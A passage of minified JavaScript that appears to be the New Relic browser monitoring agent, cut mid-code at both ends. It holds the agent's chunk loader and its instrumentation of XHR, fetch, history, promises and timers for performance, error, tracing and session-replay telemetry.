t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function 